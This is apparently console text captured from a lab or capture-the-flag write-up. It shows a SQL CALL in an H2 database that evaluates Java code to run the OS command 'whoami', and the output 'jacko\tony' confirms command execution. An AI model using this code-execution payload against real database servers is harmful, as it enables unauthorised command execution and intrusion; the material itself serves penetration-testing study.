 Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1109 ms)